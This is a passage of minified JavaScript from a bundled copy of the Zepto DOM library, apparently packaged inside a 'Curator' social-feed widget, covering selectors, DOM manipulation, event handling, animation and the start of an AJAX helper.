i=0,len=node.childNodes.length;i<len;i++)traverseNode(node.childNodes[i],fun)}var undefined,key,$,classList,camelize,uniq,emptyArray=[],concat=emptyArray.concat,filter=emptyArray.filter,slice=emptyArray.slice,document=window.document,elementDisplay={},classCache={},cssNumber={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},fragmentRE=/^\s*<(\w+|!)[^>]*>/,singleTagRE=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,rootNodeRE=/^(?:body|html)$/i,methodAttributes=["val","css","html","text","data","width","height","offset"],adjacencyOperators=["after","prepend","before","append"],table=document.createElement("table"),tableRow=document.createElement("tr"),containers={tr:document.createElement("tbody"),tbody:table,thead:table,tfoot:table,td:tableRow,th:tableRow,"*":document.createElement("div")},simpleSelectorRE=/^[\w-]*$/,class2type={},toString=class2type.toString,zepto={},tempParent=document.createElement("div"),propMap={tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},isArray=Array.isArray||function(object){return object instanceof Array};return zepto.matches=function(element,selector){if(!selector||!element||1!==element.nodeType)return!1;var matchesSelector=element.matches||element.webkitMatchesSelector||element.mozMatchesSelector||element.oMatchesSelector||element.matchesSelector;if(matchesSelector)return matchesSelector.call(element,selector);var match,parent=element.parentNode,temp=!parent;return temp&&(parent=tempParent).appendChild(element),match=~zepto.qsa(parent,selector).indexOf(element),temp&&tempParent.removeChild(element),match},camelize=function(str){return str.replace(/-+(.)?/g,function(match,chr){return chr?chr.toUpperCase():""})},uniq=function(array){return filter.call(array,function(item,idx){return array.indexOf(item)==idx})},zepto.fragment=function(html,name,properties){var dom,nodes,container;return singleTagRE.test(html)&&(dom=$(document.createElement(RegExp.$1))),dom||(html.replace&&(html=html.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")),name===undefined&&(name=fragmentRE.test(html)&&RegExp.$1),name in containers||(name="*"),container=containers[name],container.innerHTML=""+html,dom=$.each(slice.call(container.childNodes),function(){container.removeChild(this)})),isPlainObject(properties)&&(nodes=$(dom),$.each(properties,function(key,value){methodAttributes.indexOf(key)>-1?nodes[key](value):nodes.attr(key,value)})),dom},zepto.Z=function(dom,selector){return new Z(dom,selector)},zepto.isZ=function(object){return object instanceof zepto.Z},zepto.init=function(selector,context){var dom;if(!selector)return zepto.Z();if("string"==typeof selector)if(selector=selector.trim(),"<"==selector[0]&&fragmentRE.test(selector))dom=zepto.fragment(selector,RegExp.$1,context),selector=null;else{if(context!==undefined)return $(context).find(selector);dom=zepto.qsa(document,selector)}else{if(isFunction(selector))return $(document).ready(selector);if(zepto.isZ(selector))return selector;if(isArray(selector))dom=compact(selector);else if(isObject(selector))dom=[selector],selector=null;else if(fragmentRE.test(selector))dom=zepto.fragment(selector.trim(),RegExp.$1,context),selector=null;else{if(context!==undefined)return $(context).find(selector);dom=zepto.qsa(document,selector)}}return zepto.Z(dom,selector)},$=function(selector,context){return zepto.init(selector,context)},$.extend=function(target){var deep,args=slice.call(arguments,1);return"boolean"==typeof target&&(deep=target,target=args.shift()),args.forEach(function(arg){extend(target,arg,deep)}),target},zepto.qsa=function(element,selector){var found,maybeID="#"==selector[0],maybeClass=!maybeID&&"."==selector[0],nameOnly=maybeID||maybeClass?selector.slice(1):selector,isSimple=simpleSelectorRE.test(nameOnly);return element.getElementById&&isSimple&&maybeID?(found=element.getElementById(nameOnly))?[found]:[]:1!==element.nodeType&&9!==element.nodeType&&11!==element.nodeType?[]:slice.call(isSimple&&!maybeID&&element.getElementsByClassName?maybeClass?element.getElementsByClassName(nameOnly):element.getElementsByTagName(selector):element.querySelectorAll(selector))},$.contains=document.documentElement.contains?function(parent,node){return parent!==node&&parent.contains(node)}:function(parent,node){for(;node&&(node=node.parentNode);)if(node===parent)return!0;return!1},$.type=type,$.isFunction=isFunction,$.isWindow=isWindow,$.isArray=isArray,$.isPlainObject=isPlainObject,$.isEmptyObject=function(obj){var name;for(name in obj)return!1;return!0},$.isNumeric=function(val){var num=Number(val),type=typeof val;return null!=val&&"boolean"!=type&&("string"!=type||val.length)&&!isNaN(num)&&isFinite(num)||!1},$.inArray=function(elem,array,i){return emptyArray.indexOf.call(array,elem,i)},$.camelCase=camelize,$.trim=function(str){return null==str?"":String.prototype.trim.call(str)},$.uuid=0,$.support={},$.expr={},$.noop=function(){},$.map=function(elements,callback){var value,i,key,values=[];if(likeArray(elements))for(i=0;i<elements.length;i++)null!=(value=callback(elements[i],i))&&values.push(value);else for(key in elements)null!=(value=callback(elements[key],key))&&values.push(value);return flatten(values)},$.each=function(elements,callback){var i,key;if(likeArray(elements)){for(i=0;i<elements.length;i++)if(callback.call(elements[i],i,elements[i])===!1)return elements}else for(key in elements)if(callback.call(elements[key],key,elements[key])===!1)return elements;return elements},$.grep=function(elements,callback){return filter.call(elements,callback)},window.JSON&&($.parseJSON=JSON.parse),$.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(i,name){class2type["[object "+name+"]"]=name.toLowerCase()}),$.fn={constructor:zepto.Z,length:0,forEach:emptyArray.forEach,reduce:emptyArray.reduce,push:emptyArray.push,sort:emptyArray.sort,splice:emptyArray.splice,indexOf:emptyArray.indexOf,concat:function(){var i,value,args=[];for(i=0;i<arguments.length;i++)value=arguments[i],args[i]=zepto.isZ(value)?value.toArray():value;return concat.apply(zepto.isZ(this)?this.toArray():this,args)},map:function(fn){return $($.map(this,function(el,i){return fn.call(el,i,el)}))},slice:function(){return $(slice.apply(this,arguments))},ready:function(callback){if("complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll)setTimeout(function(){callback($)},0);else{var handler=function(){document.removeEventListener("DOMContentLoaded",handler,!1),window.removeEventListener("load",handler,!1),callback($)};document.addEventListener("DOMContentLoaded",handler,!1),window.addEventListener("load",handler,!1)}return this},get:function(idx){return idx===undefined?slice.call(this):this[idx>=0?idx:idx+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each(function(){null!=this.parentNode&&this.parentNode.removeChild(this)})},each:function(callback){return emptyArray.every.call(this,function(el,idx){return callback.call(el,idx,el)!==!1}),this},filter:function(selector){return isFunction(selector)?this.not(this.not(selector)):$(filter.call(this,function(element){return zepto.matches(element,selector)}))},add:function(selector,context){return $(uniq(this.concat($(selector,context))))},is:function(selector){return"string"==typeof selector?this.length>0&&zepto.matches(this[0],selector):selector&&this.selector==selector.selector},not:function(selector){var nodes=[];if(isFunction(selector)&&selector.call!==undefined)this.each(function(idx){selector.call(this,idx)||nodes.push(this)});else{var excludes="string"==typeof selector?this.filter(selector):likeArray(selector)&&isFunction(selector.item)?slice.call(selector):$(selector);this.forEach(function(el){excludes.indexOf(el)<0&&nodes.push(el)})}return $(nodes)},has:function(selector){return this.filter(function(){return isObject(selector)?$.contains(this,selector):$(this).find(selector).size()})},eq:function(idx){return idx===-1?this.slice(idx):this.slice(idx,+idx+1)},first:function(){var el=this[0];return el&&!isObject(el)?el:$(el)},last:function(){var el=this[this.length-1];return el&&!isObject(el)?el:$(el)},find:function(selector){var $this=this;return selector?"object"==typeof selector?$(selector).filter(function(){var node=this;return emptyArray.some.call($this,function(parent){return $.contains(parent,node)})}):1==this.length?$(zepto.qsa(this[0],selector)):this.map(function(){return zepto.qsa(this,selector)}):$()},closest:function(selector,context){var nodes=[],collection="object"==typeof selector&&$(selector);return this.each(function(_,node){for(;node&&!(collection?collection.indexOf(node)>=0:zepto.matches(node,selector));)node=node!==context&&!isDocument(node)&&node.parentNode;node&&nodes.indexOf(node)<0&&nodes.push(node)}),$(nodes)},parents:function(selector){for(var ancestors=[],nodes=this;nodes.length>0;)nodes=$.map(nodes,function(node){if((node=node.parentNode)&&!isDocument(node)&&ancestors.indexOf(node)<0)return ancestors.push(node),node});return filtered(ancestors,selector)},parent:function(selector){return filtered(uniq(this.pluck("parentNode")),selector)},children:function(selector){return filtered(this.map(function(){return children(this)}),selector)},contents:function(){return this.map(function(){return this.contentDocument||slice.call(this.childNodes)})},siblings:function(selector){return filtered(this.map(function(i,el){return filter.call(children(el.parentNode),function(child){return child!==el})}),selector)},empty:function(){return this.each(function(){this.innerHTML=""})},pluck:function(property){return $.map(this,function(el){return el[property]})},show:function(){return this.each(function(){"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=defaultDisplay(this.nodeName))})},replaceWith:function(newContent){return this.before(newContent).remove()},wrap:function(structure){var func=isFunction(structure);if(this[0]&&!func)var dom=$(structure).get(0),clone=dom.parentNode||this.length>1;return this.each(function(index){$(this).wrapAll(func?structure.call(this,index):clone?dom.cloneNode(!0):dom)})},wrapAll:function(structure){if(this[0]){$(this[0]).before(structure=$(structure));for(var children;(children=structure.children()).length;)structure=children.first();$(structure).append(this)}return this},wrapInner:function(structure){var func=isFunction(structure);return this.each(function(index){var self=$(this),contents=self.contents(),dom=func?structure.call(this,index):structure;contents.length?contents.wrapAll(dom):self.append(dom)})},unwrap:function(){return this.parent().each(function(){$(this).replaceWith($(this).children())}),this},clone:function(){return this.map(function(){return this.cloneNode(!0)})},hide:function(){return this.css("display","none")},toggle:function(setting){return this.each(function(){var el=$(this);(setting===undefined?"none"==el.css("display"):setting)?el.show():el.hide()})},prev:function(selector){return $(this.pluck("previousElementSibling")).filter(selector||"*")},next:function(selector){return $(this.pluck("nextElementSibling")).filter(selector||"*")},html:function(html){return 0 in arguments?this.each(function(idx){var originHtml=this.innerHTML;$(this).empty().append(funcArg(this,html,idx,originHtml))}):0 in this?this[0].innerHTML:null},text:function(text){return 0 in arguments?this.each(function(idx){var newText=funcArg(this,text,idx,this.textContent);this.textContent=null==newText?"":""+newText}):0 in this?this.pluck("textContent").join(""):null},attr:function(name,value){var result;return"string"!=typeof name||1 in arguments?this.each(function(idx){if(1===this.nodeType)if(isObject(name))for(key in name)setAttribute(this,key,name[key]);else setAttribute(this,name,funcArg(this,value,idx,this.getAttribute(name)))}):0 in this&&1==this[0].nodeType&&null!=(result=this[0].getAttribute(name))?result:undefined},removeAttr:function(name){return this.each(function(){1===this.nodeType&&name.split(" ").forEach(function(attribute){setAttribute(this,attribute)},this)})},prop:function(name,value){return name=propMap[name]||name,"string"!=typeof name||1 in arguments?this.each(function(idx){if(isObject(name))for(key in name)this[propMap[key]||key]=name[key];else this[name]=funcArg(this,value,idx,this[name])}):this[0]&&this[0][name]},removeProp:function(name){return name=propMap[name]||name,this.each(function(){delete this[name]})},data:function(name,value){var attrName="data-"+name.replace(/([A-Z])/g,"-$1").toLowerCase(),data=1 in arguments?this.attr(attrName,value):this.attr(attrName);return null!==data?deserializeValue(data):undefined},val:function(value){return 0 in arguments?(null==value&&(value=""),this.each(function(idx){this.value=funcArg(this,value,idx,this.value)})):this[0]&&(this[0].multiple?$(this[0]).find("option").filter(function(){return this.selected}).pluck("value"):this[0].value)},offset:function(coordinates){if(coordinates)return this.each(function(index){var $this=$(this),coords=funcArg(this,coordinates,index,$this.offset()),parentOffset=$this.offsetParent().offset(),props={top:coords.top-parentOffset.top,left:coords.left-parentOffset.left};"static"==$this.css("position")&&(props.position="relative"),$this.css(props)});if(!this.length)return null;if(document.documentElement!==this[0]&&!$.contains(document.documentElement,this[0]))return{top:0,left:0};var obj=this[0].getBoundingClientRect();return{left:obj.left+window.pageXOffset,top:obj.top+window.pageYOffset,width:Math.round(obj.width),height:Math.round(obj.height)}},css:function(property,value){if(arguments.length<2){var element=this[0];if("string"==typeof property){if(!element)return;return element.style[camelize(property)]||getComputedStyle(element,"").getPropertyValue(property)}if(isArray(property)){if(!element)return;var props={},computedStyle=getComputedStyle(element,"");return $.each(property,function(_,prop){props[prop]=element.style[camelize(prop)]||computedStyle.getPropertyValue(prop)}),props}}var css="";if("string"==type(property))value||0===value?css=dasherize(property)+":"+maybeAddPx(property,value):this.each(function(){this.style.removeProperty(dasherize(property))});else for(key in property)property[key]||0===property[key]?css+=dasherize(key)+":"+maybeAddPx(key,property[key])+";":this.each(function(){this.style.removeProperty(dasherize(key))});return this.each(function(){this.style.cssText+=";"+css})},index:function(element){return element?this.indexOf($(element)[0]):this.parent().children().indexOf(this[0])},hasClass:function(name){return!!name&&emptyArray.some.call(this,function(el){return this.test(className(el))},classRE(name))},addClass:function(name){return name?this.each(function(idx){if("className"in this){classList=[];var cls=className(this);funcArg(this,name,idx,cls).split(/\s+/g).forEach(function(klass){$(this).hasClass(klass)||classList.push(klass)},this),classList.length&&className(this,cls+(cls?" ":"")+classList.join(" "))}}):this},removeClass:function(name){return this.each(function(idx){if("className"in this){if(name===undefined)return className(this,"");classList=className(this),funcArg(this,name,idx,classList).split(/\s+/g).forEach(function(klass){classList=classList.replace(classRE(klass)," ")}),className(this,classList.trim())}})},toggleClass:function(name,when){return name?this.each(function(idx){var $this=$(this);funcArg(this,name,idx,className(this)).split(/\s+/g).forEach(function(klass){(when===undefined?!$this.hasClass(klass):when)?$this.addClass(klass):$this.removeClass(klass)})}):this},scrollTop:function(value){if(this.length){var hasScrollTop="scrollTop"in this[0];return value===undefined?hasScrollTop?this[0].scrollTop:this[0].pageYOffset:this.each(hasScrollTop?function(){this.scrollTop=value}:function(){this.scrollTo(this.scrollX,value)})}},scrollLeft:function(value){if(this.length){var hasScrollLeft="scrollLeft"in this[0];return value===undefined?hasScrollLeft?this[0].scrollLeft:this[0].pageXOffset:this.each(hasScrollLeft?function(){this.scrollLeft=value}:function(){this.scrollTo(value,this.scrollY)})}},position:function(){if(this.length){var elem=this[0],offsetParent=this.offsetParent(),offset=this.offset(),parentOffset=rootNodeRE.test(offsetParent[0].nodeName)?{top:0,left:0}:offsetParent.offset();return offset.top-=parseFloat($(elem).css("margin-top"))||0,offset.left-=parseFloat($(elem).css("margin-left"))||0,parentOffset.top+=parseFloat($(offsetParent[0]).css("border-top-width"))||0,parentOffset.left+=parseFloat($(offsetParent[0]).css("border-left-width"))||0,{top:offset.top-parentOffset.top,left:offset.left-parentOffset.left}}},offsetParent:function(){return this.map(function(){for(var parent=this.offsetParent||document.body;parent&&!rootNodeRE.test(parent.nodeName)&&"static"==$(parent).css("position");)parent=parent.offsetParent;return parent})}},$.fn.detach=$.fn.remove,["width","height"].forEach(function(dimension){var dimensionProperty=dimension.replace(/./,function(m){return m[0].toUpperCase()});$.fn[dimension]=function(value){var offset,el=this[0];return value===undefined?isWindow(el)?el["inner"+dimensionProperty]:isDocument(el)?el.documentElement["scroll"+dimensionProperty]:(offset=this.offset())&&offset[dimension]:this.each(function(idx){el=$(this),el.css(dimension,funcArg(this,value,idx,el[dimension]()))})}}),adjacencyOperators.forEach(function(operator,operatorIndex){var inside=operatorIndex%2;$.fn[operator]=function(){var argType,parent,nodes=$.map(arguments,function(arg){var arr=[];return argType=type(arg),"array"==argType?(arg.forEach(function(el){return el.nodeType!==undefined?arr.push(el):$.zepto.isZ(el)?arr=arr.concat(el.get()):void(arr=arr.concat(zepto.fragment(el)))}),arr):"object"==argType||null==arg?arg:zepto.fragment(arg)}),copyByClone=this.length>1;return nodes.length<1?this:this.each(function(_,target){parent=inside?target:target.parentNode,target=0==operatorIndex?target.nextSibling:1==operatorIndex?target.firstChild:2==operatorIndex?target:null;var parentInDocument=$.contains(document.documentElement,parent);nodes.forEach(function(node){if(copyByClone)node=node.cloneNode(!0);else if(!parent)return $(node).remove();parent.insertBefore(node,target),parentInDocument&&traverseNode(node,function(el){if(!(null==el.nodeName||"SCRIPT"!==el.nodeName.toUpperCase()||el.type&&"text/javascript"!==el.type||el.src)){var target=el.ownerDocument?el.ownerDocument.defaultView:window;target.eval.call(target,el.innerHTML)}})})})},$.fn[inside?operator+"To":"insert"+(operatorIndex?"Before":"After")]=function(html){return $(html)[operator](this),this}}),zepto.Z.prototype=Z.prototype=$.fn,zepto.uniq=uniq,zepto.deserializeValue=deserializeValue,$.zepto=zepto,$}();window.$crtZepto=Zepto,window.CuratorZepto=Zepto,function($){function zid(element){return element._zid||(element._zid=_zid++)}function findHandlers(element,event,fn,selector){if(event=parse(event),event.ns)var matcher=matcherFor(event.ns);return(handlers[zid(element)]||[]).filter(function(handler){return handler&&(!event.e||handler.e==event.e)&&(!event.ns||matcher.test(handler.ns))&&(!fn||zid(handler.fn)===zid(fn))&&(!selector||handler.sel==selector)})}function parse(event){var parts=(""+event).split(".");return{e:parts[0],ns:parts.slice(1).sort().join(" ")}}function matcherFor(ns){return new RegExp("(?:^| )"+ns.replace(" "," .* ?")+"(?: |$)")}function eventCapture(handler,captureSetting){return handler.del&&!focusinSupported&&handler.e in focus||!!captureSetting}function realEvent(type){return hover[type]||focusinSupported&&focus[type]||type}function add(element,events,fn,data,selector,delegator,capture){var id=zid(element),set=handlers[id]||(handlers[id]=[]);events.split(/\s/).forEach(function(event){if("ready"==event)return $(document).ready(fn);var handler=parse(event);handler.fn=fn,handler.sel=selector,handler.e in hover&&(fn=function(e){var related=e.relatedTarget;if(!related||related!==this&&!$.contains(this,related))return handler.fn.apply(this,arguments)}),handler.del=delegator;var callback=delegator||fn;handler.proxy=function(e){if(e=compatible(e),!e.isImmediatePropagationStopped()){e.data=data;var result=callback.apply(element,e._args==undefined?[e]:[e].concat(e._args));return result===!1&&(e.preventDefault(),e.stopPropagation()),result}},handler.i=set.length,set.push(handler),"addEventListener"in element&&element.addEventListener(realEvent(handler.e),handler.proxy,eventCapture(handler,capture))})}function remove(element,events,fn,selector,capture){var id=zid(element);(events||"").split(/\s/).forEach(function(event){findHandlers(element,event,fn,selector).forEach(function(handler){delete handlers[id][handler.i],"removeEventListener"in element&&element.removeEventListener(realEvent(handler.e),handler.proxy,eventCapture(handler,capture))})})}function compatible(event,source){if(source||!event.isDefaultPrevented){source||(source=event),$.each(eventMethods,function(name,predicate){var sourceMethod=source[name];event[name]=function(){return this[predicate]=returnTrue,sourceMethod&&sourceMethod.apply(source,arguments)},event[predicate]=returnFalse});try{event.timeStamp||(event.timeStamp=Date.now())}catch(ignored){}(source.defaultPrevented!==undefined?source.defaultPrevented:"returnValue"in source?source.returnValue===!1:source.getPreventDefault&&source.getPreventDefault())&&(event.isDefaultPrevented=returnTrue)}return event}function createProxy(event){var key,proxy={originalEvent:event};for(key in event)ignoreProperties.test(key)||event[key]===undefined||(proxy[key]=event[key]);return compatible(proxy,event)}var undefined,_zid=1,slice=Array.prototype.slice,isFunction=$.isFunction,isString=function(obj){return"string"==typeof obj},handlers={},specialEvents={},focusinSupported="onfocusin"in window,focus={focus:"focusin",blur:"focusout"},hover={mouseenter:"mouseover",mouseleave:"mouseout"};specialEvents.click=specialEvents.mousedown=specialEvents.mouseup=specialEvents.mousemove="MouseEvents",$.event={add:add,remove:remove},$.proxy=function(fn,context){var args=2 in arguments&&slice.call(arguments,2);if(isFunction(fn)){var proxyFn=function(){return fn.apply(context,args?args.concat(slice.call(arguments)):arguments)};return proxyFn._zid=zid(fn),proxyFn}if(isString(context))return args?(args.unshift(fn[context],fn),$.proxy.apply(null,args)):$.proxy(fn[context],fn);throw new TypeError("expected function")},$.fn.bind=function(event,data,callback){return this.on(event,data,callback)},$.fn.unbind=function(event,callback){return this.off(event,callback)},$.fn.one=function(event,selector,data,callback){return this.on(event,selector,data,callback,1)};var returnTrue=function(){return!0},returnFalse=function(){return!1},ignoreProperties=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,eventMethods={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};$.fn.delegate=function(selector,event,callback){return this.on(event,selector,callback)},$.fn.undelegate=function(selector,event,callback){return this.off(event,selector,callback)},$.fn.live=function(event,callback){return $(document.body).delegate(this.selector,event,callback),this},$.fn.die=function(event,callback){return $(document.body).undelegate(this.selector,event,callback),this},$.fn.on=function(event,selector,data,callback,one){var autoRemove,delegator,$this=this;return event&&!isString(event)?($.each(event,function(type,fn){$this.on(type,selector,data,fn,one)}),$this):(isString(selector)||isFunction(callback)||callback===!1||(callback=data,data=selector,selector=undefined),callback!==undefined&&data!==!1||(callback=data,data=undefined),callback===!1&&(callback=returnFalse),$this.each(function(_,element){one&&(autoRemove=function(e){return remove(element,e.type,callback),callback.apply(this,arguments)}),selector&&(delegator=function(e){var evt,match=$(e.target).closest(selector,element).get(0);if(match&&match!==element)return evt=$.extend(createProxy(e),{currentTarget:match,liveFired:element}),(autoRemove||callback).apply(match,[evt].concat(slice.call(arguments,1)))}),add(element,event,callback,data,selector,delegator||autoRemove)}))},$.fn.off=function(event,selector,callback){var $this=this;return event&&!isString(event)?($.each(event,function(type,fn){$this.off(type,selector,fn)}),$this):(isString(selector)||isFunction(callback)||callback===!1||(callback=selector,selector=undefined),callback===!1&&(callback=returnFalse),$this.each(function(){remove(this,event,callback,selector)}))},$.fn.trigger=function(event,args){return event=isString(event)||$.isPlainObject(event)?$.Event(event):compatible(event),event._args=args,this.each(function(){event.type in focus&&"function"==typeof this[event.type]?this[event.type]():"dispatchEvent"in this?this.dispatchEvent(event):$(this).triggerHandler(event,args)})},$.fn.triggerHandler=function(event,args){var e,result;return this.each(function(i,element){e=createProxy(isString(event)?$.Event(event):event),e._args=args,e.target=element,$.each(findHandlers(element,event.type||event),function(i,handler){if(result=handler.proxy(e),e.isImmediatePropagationStopped())return!1})}),result},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach(function(event){$.fn[event]=function(callback){return 0 in arguments?this.bind(event,callback):this.trigger(event)}}),$.Event=function(type,props){isString(type)||(props=type,type=props.type);var event=document.createEvent(specialEvents[type]||"Events"),bubbles=!0;if(props)for(var name in props)"bubbles"==name?bubbles=!!props[name]:event[name]=props[name];return event.initEvent(type,bubbles,!0),compatible(event)}}(Zepto),function(){try{getComputedStyle(void 0)}catch(e){var nativeGetComputedStyle=getComputedStyle;window.getComputedStyle=function(element,pseudoElement){try{return nativeGetComputedStyle(element,pseudoElement)}catch(e){return null}}}}(),function($,undefined){function dasherize(str){return str.replace(/([A-Z])/g,"-$1").toLowerCase()}function normalizeEvent(name){return eventPrefix?eventPrefix+name:name.toLowerCase()}var eventPrefix,transform,transitionProperty,transitionDuration,transitionTiming,transitionDelay,animationName,animationDuration,animationTiming,animationDelay,prefix="",vendors={Webkit:"webkit",Moz:"",O:"o"},testEl=document.createElement("div"),supportedTransforms=/^((translate|rotate|scale)(X|Y|Z|3d)?|matrix(3d)?|perspective|skew(X|Y)?)$/i,cssReset={};void 0===testEl.style.transform&&$.each(vendors,function(vendor,event){if(void 0!==testEl.style[vendor+"TransitionProperty"])return prefix="-"+vendor.toLowerCase()+"-",eventPrefix=event,!1}),transform=prefix+"transform",cssReset[transitionProperty=prefix+"transition-property"]=cssReset[transitionDuration=prefix+"transition-duration"]=cssReset[transitionDelay=prefix+"transition-delay"]=cssReset[transitionTiming=prefix+"transition-timing-function"]=cssReset[animationName=prefix+"animation-name"]=cssReset[animationDuration=prefix+"animation-duration"]=cssReset[animationDelay=prefix+"animation-delay"]=cssReset[animationTiming=prefix+"animation-timing-function"]="",$.fx={off:void 0===eventPrefix&&void 0===testEl.style.transitionProperty,speeds:{_default:400,fast:200,slow:600},cssPrefix:prefix,transitionEnd:normalizeEvent("TransitionEnd"),animationEnd:normalizeEvent("AnimationEnd")},$.fn.animate=function(properties,duration,ease,callback,delay){return $.isFunction(duration)&&(callback=duration,ease=void 0,duration=void 0),$.isFunction(ease)&&(callback=ease,ease=void 0),$.isPlainObject(duration)&&(ease=duration.easing,callback=duration.complete,delay=duration.delay,duration=duration.duration),duration&&(duration=("number"==typeof duration?duration:$.fx.speeds[duration]||$.fx.speeds._default)/1e3),delay&&(delay=parseFloat(delay)/1e3),this.anim(properties,duration,ease,callback,delay)},$.fn.anim=function(properties,duration,ease,callback,delay){var key,cssProperties,wrappedCallback,cssValues={},transforms="",that=this,endEvent=$.fx.transitionEnd,fired=!1;if(void 0===duration&&(duration=$.fx.speeds._default/1e3),void 0===delay&&(delay=0),$.fx.off&&(duration=0),"string"==typeof properties)cssValues[animationName]=properties,cssValues[animationDuration]=duration+"s",cssValues[animationDelay]=delay+"s",cssValues[animationTiming]=ease||"linear",endEvent=$.fx.animationEnd;else{cssProperties=[];for(key in properties)supportedTransforms.test(key)?transforms+=key+"("+properties[key]+") ":(cssValues[key]=properties[key],cssProperties.push(dasherize(key)))
;transforms&&(cssValues[transform]=transforms,cssProperties.push(transform)),duration>0&&"object"==typeof properties&&(cssValues[transitionProperty]=cssProperties.join(", "),cssValues[transitionDuration]=duration+"s",cssValues[transitionDelay]=delay+"s",cssValues[transitionTiming]=ease||"linear")}return wrappedCallback=function(event){if(void 0!==event){if(event.target!==event.currentTarget)return;$(event.target).unbind(endEvent,wrappedCallback)}else $(this).unbind(endEvent,wrappedCallback);fired=!0,$(this).css(cssReset),callback&&callback.call(this)},duration>0&&(this.bind(endEvent,wrappedCallback),setTimeout(function(){fired||wrappedCallback.call(that)},1e3*(duration+delay)+25)),this.size()&&this.get(0).clientLeft,this.css(cssValues),duration<=0&&setTimeout(function(){that.each(function(){wrappedCallback.call(this)})},0),this},testEl=null}(Zepto),function($,undefined){function anim(el,speed,opacity,scale,callback){"function"!=typeof speed||callback||(callback=speed,speed=undefined);var props={opacity:opacity};return scale&&(props.scale=scale,el.css($.fx.cssPrefix+"transform-origin","0 0")),el.animate(props,speed,null,callback)}function hide(el,speed,scale,callback){return anim(el,speed,0,scale,function(){origHide.call($(this)),callback&&callback.call(this)})}var origShow=(window.document,$.fn.show),origHide=$.fn.hide,origToggle=$.fn.toggle;$.fn.show=function(speed,callback){return origShow.call(this),speed===undefined?speed=0:this.css("opacity",0),anim(this,speed,1,"1,1",callback)},$.fn.hide=function(speed,callback){return speed===undefined?origHide.call(this):hide(this,speed,"0,0",callback)},$.fn.toggle=function(speed,callback){return speed===undefined||"boolean"==typeof speed?origToggle.call(this,speed):this.each(function(){var el=$(this);el["none"==el.css("display")?"show":"hide"](speed,callback)})},$.fn.fadeTo=function(speed,opacity,callback){return anim(this,speed,opacity,null,callback)},$.fn.fadeIn=function(speed,callback){var target=this.css("opacity");return target>0?this.css("opacity",0):target=1,origShow.call(this).fadeTo(speed,target,callback)},$.fn.fadeOut=function(speed,callback){return hide(this,speed,null,callback)},$.fn.fadeToggle=function(speed,callback){return this.each(function(){var el=$(this);el[0==el.css("opacity")||"none"==el.css("display")?"fadeIn":"fadeOut"](speed,callback)})}}(Zepto),function($){function getData(node,name){var id=node[exp],store=id&&data[id];if(void 0===name)return store||setData(node);if(store){if(name in store)return store[name];var camelName=camelize(name);if(camelName in store)return store[camelName]}return dataAttr.call($(node),name)}function setData(node,name,value){var id=node[exp]||(node[exp]=++$.uuid),store=data[id]||(data[id]=attributeData(node));return void 0!==name&&(store[camelize(name)]=value),store}function attributeData(node){var store={};return $.each(node.attributes||emptyArray,function(i,attr){0==attr.name.indexOf("data-")&&(store[camelize(attr.name.replace("data-",""))]=$.zepto.deserializeValue(attr.value))}),store}var data={},dataAttr=$.fn.data,camelize=$.camelCase,exp=$.expando="Zepto"+ +new Date,emptyArray=[];$.fn.data=function(name,value){return void 0===value?$.isPlainObject(name)?this.each(function(i,node){$.each(name,function(key,value){setData(node,key,value)})}):0 in this?getData(this[0],name):void 0:this.each(function(){setData(this,name,value)})},$.data=function(elem,name,value){return $(elem).data(name,value)},$.hasData=function(elem){var id=elem[exp],store=id&&data[id];return!!store&&!$.isEmptyObject(store)},$.fn.removeData=function(names){return"string"==typeof names&&(names=names.split(/\s+/)),this.each(function(){var id=this[exp],store=id&&data[id];store&&$.each(names||store,function(key){delete store[names?camelize(this):key]})})},["remove","empty"].forEach(function(methodName){var origFn=$.fn[methodName];$.fn[methodName]=function(){var elements=this.find("*");return"remove"===methodName&&(elements=elements.add(this)),elements.removeData(),origFn.call(this)}})}(Zepto)}(this);var Curator=function(){"use strict";function nanoajax(params,callback){function cb(statusCode,responseText){return function(){called||(callback(void 0===req.status?statusCode:req.status,0===req.status?"Error":req.response||req.responseText||responseText,req),called=!0)}}var headers=params.headers||{},body=params.body,method=params.method||(body?"POST":"GET"),called=!1,req=getRequest(params.cors);req.open(method,params.url,!0);var success=req.onload=cb(200);req.onreadystatechange=function(){4===req.readyState&&success()},req.onerror=cb(null,"Error"),req.ontimeout=cb(null,"Timeout"),req.onabort=cb(null,"Abort"),body&&(setDefault(headers,"X-Requested-With","XMLHttpRequest"),window.FormData&&body instanceof window.FormData||setDefault(headers,"Content-Type","application/x-www-form-urlencoded"));for(var i=0,len=reqfields.length,field=void 0;i<len;i++)field=reqfields[i],void 0!==params[field]&&(req[field]=params[field]);for(var field$1 in headers)req.setRequestHeader(field$1,headers[field$1]);return req.send(body),req}function getRequest(cors){return cors&&window.XDomainRequest&&!/MSIE 1/.test(window.navigator.userAgent)?new window.XDomainRequest:window.XMLHttpRequest?new window.XMLHttpRequest:void 0}function setDefault(obj,key,value){obj[key]=obj[key]||value}function regexSupplant(regex,flags){return flags=flags||"","string"!=typeof regex&&(regex.global&&flags.indexOf("g")<0&&(flags+="g"),regex.ignoreCase&&flags.indexOf("i")<0&&(flags+="i"),regex.multiline&&flags.indexOf("m")<0&&(flags+="m"),regex=regex.source),new RegExp(regex.replace(/#\{(\w+)\}/g,function(match,name){var newRegex=twttr.txt.regexen[name]||"";return"string"!=typeof newRegex&&(newRegex=newRegex.source),newRegex}),flags)}function stringSupplant(str,values){return str.replace(/#\{(\w+)\}/g,function(match,name){return values[name]||""})}function 